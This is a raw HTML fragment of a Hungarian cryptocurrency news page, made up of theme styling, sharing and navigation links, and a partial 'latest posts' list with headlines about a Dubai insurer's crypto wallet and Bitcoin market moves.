<style>.tdi_91 .td-post-sharing,.tdi_91 .tdb-share-classic{text-align:center}.tdi_91 .td-post-sharing-visible{align-items:center}</style><div id="tdi_91" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.kriptoworld.hu%2Fa-hongkongi-bitcoin-etf-ek-az-elso-kiaramlast-tapasztaljak-az-indulas-ota%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=A+Hongkongi+Bitcoin+ETF-ek+az+els%C5%91+ki%C3%A1raml%C3%A1st+tapasztalj%C3%A1k+az+indul%C3%A1s+%C3%B3ta&url=https%3A%2F%2Fwww.kriptoworld.hu%2Fa-hongkongi-bitcoin-etf-ek-az-elso-kiaramlast-tapasztaljak-az-indulas-ota%2F&via=Kriptoworld" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_91" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_93  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.tdi_93{margin-bottom:30px!important}@media (min-width:768px) and (max-width:1018px){.tdi_93{margin-bottom:25px!important}}</style></div><div class="td_block_wrap tdb_single_next_prev tdi_94 td-animation-stack td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_94" >
<style>.tdi_94{margin-bottom:40px!important}</style>
<style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_94 .td-module-container{display:flex;flex-direction:column}.tdi_94 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_94 .td-image-container{display:block;order:0}.ie10 .tdi_94 .next-prev-title,.ie11 .tdi_94 .next-prev-title{flex:auto}.tdi_94 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_94 .tdb-next-post a{font-family:Poppins!important;font-size:18px!important;font-weight:700!important}.tdi_94 .tdb-next-post span{font-family:Poppins!important;font-size:14px!important}@media (min-width:768px){.tdi_94 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_94 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_94 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_94 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_94 .tdb-next-post a{font-size:16px!important}.tdi_94 .tdb-next-post span{font-size:13px!important}@media (min-width:768px){.tdi_94 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_94 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_94 .tdb-next-post a{font-size:14px!important}.tdi_94 .tdb-next-post span{font-size:12px!important}@media (min-width:768px){.tdi_94 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Előző cikk</span><div class="td-module-container"><div class="next-prev-title"><a href="https://www.kriptoworld.hu/az-ethereum-cimek-emelkednek-ami-az-eth-t-3000-dollaros-szinten-tartja-mi-lesz-a-kovetkezo-lepes/">Az Ethereum-címek emelkednek, ami az ETH-t 3000 dolláros szinten tartja? &#8211; Mi lesz a következő lépés?</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Következő cikk</span><div class="td-module-container"><div class="next-prev-title"><a href="https://www.kriptoworld.hu/ripple-xrp-technikai-elemzes-05-07/">Ripple (XRP) technikai elemzés 05.07.</a></div></div></div></div></div>

<script type="rocketlazyloadscript">

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_95 tdb-comm-layout1 td-pb-border-top td_block_template_11"  data-td-block-uid="tdi_95" >
<style>.td_block_template_11.widget>ul>li{margin-left:0!important}.td_block_template_11 .td-block-title{font-size:17px;font-weight:500;margin-top:2px;margin-bottom:24px;line-height:44px;padding:0;position:relative;text-align:left}.td_block_template_11 .td-block-title:before,.td_block_template_11 .td-block-title:after{content:'';width:100%;height:2px;position:absolute;left:0;background-color:var(--td_header_color,#f5f5f5)}.td_block_template_11 .td-block-title:after{bottom:100%}.td_block_template_11 .td-block-title:before{top:100%}.td_block_template_11 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_11 .td-subcat-filter{line-height:44px;display:table}.td_block_template_11 .td-subcat-dropdown{line-height:1;position:static}.td_block_template_11 .td-subcat-dropdown .td-subcat-more{margin-bottom:0!important}.td_block_template_11 .td-subcat-dropdown ul:after{height:2px!important}.td_block_template_11 .td-related-title a{margin-right:20px}@media (max-width:767px){.td_block_template_11 .td-related-title a{font-size:15px}}.td_block_template_11 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_95 .td-block-title:before,.tdi_95 .td-block-title:after{background-color:#fbb03b!important}@media (max-width:767px){.tdi_95{margin-bottom:40px!important}}</style>
<style>.tdb_single_comments input[type=text]{min-height:34px;height:auto}.tdb_single_comments .comments,.tdb_single_comments .comment-respond:last-child,.tdb_single_comments .form-submit{margin-bottom:0}.is-visually-hidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tdb-comm-layout3 form,.tdb-comm-layout5 form{display:flex;flex-wrap:wrap}.tdb-comm-layout3 .td-form-comment,.tdb-comm-layout5 .td-form-comment,.tdb-comm-layout3 .form-submit,.tdb-comm-layout5 .form-submit{flex:0 0 100%;order:1}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url{flex:0 0 32%}.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 49%}.tdb-comm-layout5 .td-form-url{flex:0 0 100%}.tdb-comm-leave_reply_top .comments{display:flex;flex-direction:column}.tdb-comm-leave_reply_top .td-comments-title{order:0;margin-bottom:14px}.tdb-comm-leave_reply_top .comment-respond .form-submit{order:1;margin-bottom:21px}.tdb-comm-leave_reply_top .comment-list{order:2}.tdb-comm-leave_reply_top .comment-pagination{order:3}.tdi_95 .comment-link{display:inline-block}.tdi_95 .comment{border-bottom-style:dashed}.tdi_95 .comment .children{border-top-style:dashed}.tdi_95 .comment-form .submit{background-color:#fbb03b;font-family:Poppins!important}.tdi_95 .comment-form .submit:hover{background-color:#000000}.tdi_95 .td-comments-title a,.tdi_95 .td-comments-title span{font-family:Poppins!important;font-size:20px!important;font-weight:600!important}.tdi_95 cite{font-family:Poppins!important;text-transform:capitalize!important}.tdi_95 .comment-link,.tdi_95 .comment-edit-link{font-family:Poppins!important}.tdi_95 .comment-content p{font-family:Poppins!important}.tdi_95 .comment-reply-link{font-family:Poppins!important}.tdi_95 .comment-reply-title{font-family:Poppins!important}.tdi_95 input[type=text],.tdi_95 textarea{font-family:Poppins!important;font-size:14px!important}.tdi_95 .comment-form-cookies-consent label,.tdi_95 .logged-in-as,.tdi_95 .logged-in-as a,.tdi_95 .td-closed-comments{font-family:Poppins!important}@media (min-width:767px){.tdb-comm-layout2 form,.tdb-comm-layout4 form{margin:0 -10px}.tdb-comm-layout2 .logged-in-as,.tdb-comm-layout4 .logged-in-as,.tdb-comm-layout2 .comment-form-input-wrap,.tdb-comm-layout4 .comment-form-input-wrap,.tdb-comm-layout2 .form-submit,.tdb-comm-layout4 .form-submit,.tdb-comm-layout2 .comment-respond p,.tdb-comm-layout4 .comment-respond p{padding:0 10px}.tdb-comm-layout2 .td-form-author,.tdb-comm-layout2 .td-form-email{float:left;width:33.3333%}.tdb-comm-layout2 .td-form-url{width:33.3333%}.tdb-comm-layout2 .td-form-url{float:left}.tdb-comm-layout4 .td-form-author,.tdb-comm-layout4 .td-form-email{float:left;width:50%}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout3 .td-form-email{margin-right:2%}}@media (max-width:767px){.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 100%}}@media (min-width:768px) and (max-width:1018px){.tdi_95 .td-comments-title a,.tdi_95 .td-comments-title span{font-size:18px!important}.tdi_95 input[type=text],.tdi_95 textarea{font-size:13px!important}}@media (max-width:767px){.tdi_95 input[type=text],.tdi_95 textarea{font-size:13px!important}.tdi_95 .comment-form .submit{font-weight:600!important;text-transform:none!important}}</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments"></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_96 td_with_ajax_pagination td-pb-border-top td-crypto-latest td_block_template_11 td_flex_block"  data-td-block-uid="tdi_96" >
<style>.tdi_96 .td-block-title:before,.tdi_96 .td-block-title:after{background-color:#fbb03b!important}@media (max-width:767px){.tdi_96{margin-bottom:40px!important}}</style>
<style>.tdi_96 .td-image-wrap{padding-bottom:60%}.tdi_96 .entry-thumb{background-position:center 50%}.tdi_96 .td-module-container{flex-direction:column;border-color:#eaeaea!important}.tdi_96 .td-image-container{display:block;order:0}.ie10 .tdi_96 .td-module-meta-info,.ie11 .tdi_96 .td-module-meta-info{flex:auto}body .tdi_96 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_96 .td-module-meta-info{padding:20px 15px;border-width:0 1px 1px;border-color:#eaeaea}.tdi_96 .td_module_wrap{width:50%;float:left;padding-left:12.5px;padding-right:12.5px;padding-bottom:12.5px;margin-bottom:12.5px}.rtl .tdi_96 .td_module_wrap{float:right}.tdi_96 .td_block_inner{margin-left:-12.5px;margin-right:-12.5px}.tdi_96 .td-module-container:before{bottom:-12.5px;border-color:#eaeaea}.tdi_96 .td-post-vid-time{display:block}.tdi_96 .td-post-category{padding:15px;background-color:#fbb03b;color:#ffffff;font-size:12px!important;text-transform:uppercase!important}.tdi_96 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_96 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_96 .td-excerpt{display:block;color:#444444;margin:20px 0 40px 0;column-count:1;column-gap:48px;font-family:Poppins!important;font-size:14px!important;line-height:1.6!important}.tdi_96 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_96 .td-read-more{display:none}.tdi_96 .td-author-date{display:inline}.tdi_96 .td-post-author-name{display:none}.tdi_96 .entry-review-stars{display:inline-block}.tdi_96 .td-icon-star,.tdi_96 .td-icon-star-empty,.tdi_96 .td-icon-star-half{font-size:15px}.tdi_96 .td-module-comments{display:none}.tdi_96 .td_module_wrap:nth-child(2n+1){clear:both}.tdi_96 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_96 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_96 .td-post-category:hover{background-color:#111111!important;color:#ffffff}.tdi_96 .td_module_wrap:hover .td-module-title a{color:#fbb03b!important}.tdi_96 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_96.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_96 .td-load-more-wrap a{color:#000000;background-color:#ffffff;border-color:#eaeaea;padding:12px 16px 11px}.tdi_96 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_96 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_96.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_96.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_96.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_96 .td-load-more-wrap a:hover{color:#fbb03b;background-color:#ffffff!important;border-color:#ffffff!important;border-color:#eaeaea!important}.tdi_96 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_96 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_96.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_96.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#fbb03b}.tdi_96 .td-module-exclusive .td-module-title a:before{display:inline-block}.tdi_96 .entry-title{margin:0px;font-family:Poppins!important;font-size:24px!important;line-height:1.3!important;font-weight:600!important}.tdi_96.td_with_ajax_pagination .td-next-prev-wrap,.tdi_96 .td-load-more-wrap{margin-top:30px}.tdi_96 .page-nav .pages{padding-right:0}.tdi_96.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_96 .td-load-more-wrap a i{font-size:12px}.tdi_96 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_96.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:12px;height:calc(12px + 1px)}.tdi_96 .td-block-title a,.tdi_96 .td-block-title span{font-family:Poppins!important;font-size:24px!important;line-height:2!important;font-weight:600!important;text-transform:uppercase!important}.tdi_96 .td-editor-date,.tdi_96 .td-editor-date .td-post-author-name a,.tdi_96 .td-editor-date .entry-date,.tdi_96 .td-module-comments a{font-family:Poppins!important;font-size:12px!important;text-transform:uppercase!important}.tdi_96 .td-load-more-wrap a{font-family:Poppins!important;font-size:12px!important;text-transform:uppercase!important;letter-spacing:0.5px!important}html:not([class*='ie']) .tdi_96 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_96 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_96 .td_module_wrap{padding-bottom:12.5px;margin-bottom:12.5px;clear:none!important;padding-bottom:12.5px!important;margin-bottom:12.5px!important}.tdi_96 .td-module-container:before{bottom:-12.5px}.tdi_96 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_96 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_96 .td_module_wrap .td-module-container:before{display:block!important}.tdi_96 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_96 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_96 .entry-title{font-size:20px!important}.tdi_96 .td-excerpt{font-size:13px!important}@media (min-width:768px){.tdi_96 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_96 .td_module_wrap{padding-bottom:12.5px;margin-bottom:12.5px;clear:none!important;padding-bottom:12.5px!important;margin-bottom:12.5px!important}.tdi_96 .td-module-container:before{bottom:-12.5px}.tdi_96 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_96 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_96 .td_module_wrap .td-module-container:before{display:block!important}.tdi_96 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_96 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_96 .entry-title{font-size:18px!important}.tdi_96 .td-excerpt{font-size:13px!important}@media (min-width:768px){.tdi_96 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_96 .td-image-wrap{padding-bottom:70%}.tdi_96 .td_module_wrap{width:100%;float:left;padding-bottom:12.5px;margin-bottom:12.5px;padding-bottom:12.5px!important;margin-bottom:12.5px!important}.rtl .tdi_96 .td_module_wrap{float:right}.tdi_96 .td-module-container:before{bottom:-12.5px}.tdi_96 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_96 .td_module_wrap .td-module-container:before{display:block!important}.tdi_96 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_96 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_96 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script type="rocketlazyloadscript">var block_tdi_96 = new tdBlock();
block_tdi_96.id = "tdi_96";
block_tdi_96.atts = '{"limit":"4","modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUifQ==","all_modules_space":"25","modules_gap":"25","modules_divider":"","image_size":"td_1068x0","image_height":"eyJhbGwiOiI2MCIsInBob25lIjoiNzAifQ==","meta_info_border_size":"0 1px 1px","meta_info_align":"","meta_padding":"20px 15px","modules_category":"image","show_com":"none","f_title_font_size":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxOCJ9","f_title_font_line_height":"1.3","f_title_font_weight":"600","excerpt_middle":"yes","show_btn":"none","modules_category_padding":"15px","art_excerpt":"20px 0 40px 0","art_title":"0","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMyJ9","f_ex_font_line_height":"1.6","category_id":"","sort":"","f_cat_font_size":"12","cat_bg":"#fbb03b","cat_txt":"#ffffff","cat_bg_hover":"#111111","cat_txt_hover":"#ffffff","f_cat_font_transform":"uppercase","show_author":"none","show_date":"","f_meta_font_transform":"uppercase","f_meta_font_size":"12","ex_txt":"#444444","mc1_el":"26","custom_title":"Legfrissebb bejegyz\u00e9seink","block_template_id":"td_block_template_11","border_color":"#fbb03b","f_header_font_size":"24","f_header_font_transform":"uppercase","f_header_font_weight":"600","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwaG9uZSI6eyJtYXJnaW4tYm90dG9tIjoiNDAiLCJkaXNwbGF5IjoiIn0sInBob25lX21heF93aWR0aCI6NzY3fQ==","f_header_font_line_height":"2","ajax_pagination":"load_more","el_class":"td-crypto-latest","f_header_font_family":"702","f_title_font_family":"702","f_meta_font_family":"702","f_ex_font_family":"702","title_txt_hover":"#fbb03b","pag_h_bg":"#ffffff","pag_h_border":"#eaeaea","pag_space":"30","pag_padding":"12px 16px 11px","next_tdicon":"td-icon-down","pag_icons_size":"12","f_more_font_family":"702","f_more_font_transform":"uppercase","f_more_font_spacing":"0.5","f_more_font_size":"12","pag_text":"#000000","pag_h_text":"#fbb03b","pag_bg":"#ffffff","pag_border":"#eaeaea","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-67811","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_excerpt":"block","excerpt_col":"1","excerpt_gap":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_96","tdc_css_class":"tdi_96","tdc_css_class_style":"tdi_96_rand_style"}';
block_tdi_96.td_column_number = "2";
block_tdi_96.block_type = "td_flex_block_1";
block_tdi_96.post_count = "4";
block_tdi_96.found_posts = "20109";
block_tdi_96.header_color = "";
block_tdi_96.ajax_pagination_infinite_stop = "";
block_tdi_96.max_num_pages = "5028";
tdBlocksArray.push(block_tdi_96);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Legfrissebb bejegyzéseink</span></h4></div><div id=tdi_96 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.kriptoworld.hu/category/szabalyozas/" class="td-post-category" >Szabályozás</a>                        <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/kriptopenztarcat-indit-egy-dubaji-biztositoceg-az-ugyintezesre/"  rel="bookmark" class="td-image-wrap " title="Kriptopénztárcát indít egy dubaji biztosítócég az ügyintézésre" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2026/01/dubaji-1068x584.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/kriptopenztarcat-indit-egy-dubaji-biztositoceg-az-ugyintezesre/"  rel="bookmark" title="Kriptopénztárcát indít egy dubaji biztosítócég az ügyintézésre">Kriptopénztárcát indít egy dubaji biztosítócég az ügyintézésre</a></h3>
                    <div class="td-excerpt">A Dubai Insurance elindított egy kriptovalutát támogató digitális pénztárcát. Ez lehetővé teszi, hogy az ügyfelek digitális eszközökkel fizessék a biztosítási díjakat és kapják meg a...</div>
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T19:50:02+01:00" >2026.01.30.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.kriptoworld.hu/category/bitcoin/" class="td-post-category" >Bitcoin</a>                        <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/egy-bitcoin-balna-200-btc-t-adott-el-8-millio-dollaros-veszteseggel/"  rel="bookmark" class="td-image-wrap " title="Egy Bitcoin-bálna 200 BTC-t adott el, 8 millió dolláros veszteséggel" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2026/01/bitcoin-41-1068x584.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/egy-bitcoin-balna-200-btc-t-adott-el-8-millio-dollaros-veszteseggel/"  rel="bookmark" title="Egy Bitcoin-bálna 200 BTC-t adott el, 8 millió dolláros veszteséggel">Egy Bitcoin-bálna 200 BTC-t adott el, 8 millió dolláros veszteséggel</a></h3>
                    <div class="td-excerpt">Egy bc1qea azonosítójú bálna-cím 200 BTC-t adott el 16,91 millió dollárért a legutóbbi piaci összeomlás során, ezzel több mint 8 millió dolláros veszteséget realizálva. 
A...</div>
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T18:13:43+01:00" >2026.01.30.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.kriptoworld.hu/category/bitcoin/" class="td-post-category" >Bitcoin</a>                        <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/a-bitcoin-ezust-arany-a-ftx-kapitualacio-idejen-latott-szintekhez-kozelit/"  rel="bookmark" class="td-image-wrap " title="A Bitcoin–ezüst arány a FTX-kapitualáció idején látott szintekhez közelít" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2026/01/btc-7-1068x584.webp"  ></span></a></div>                                                                    </div>
                
